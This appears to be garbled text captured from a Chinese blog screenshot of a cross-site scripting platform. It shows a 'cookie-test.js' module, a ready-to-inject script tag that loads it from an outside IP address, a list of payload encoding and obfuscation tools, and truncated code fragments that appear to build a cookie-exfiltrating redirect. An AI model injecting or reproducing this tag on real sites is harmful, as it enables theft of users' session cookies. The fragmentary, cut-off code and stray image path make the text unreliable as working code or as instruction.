 copyright.js
版权声明
cookie-test.js
cookie-test
文件名: cookie-test
js文件说明:
cookie-test
XSS'OR js编码工具
×
<script src="http://8.130.26.76:81
/myjs/cookie-test.js"></script>
→16en De \u &#x;
→10en De , c &# &#;
escape ↔ unescape
encodeURI ↔ decodeURI
Html2JS ↔ JS2Html
HtmlEncode ↔ HtmlDecode
base64En ↔ base64De
replace →
支持一些变异功能
址
=1&location
tion='+esca
(function()
ndow.opener
CSDN @Dao-道法自然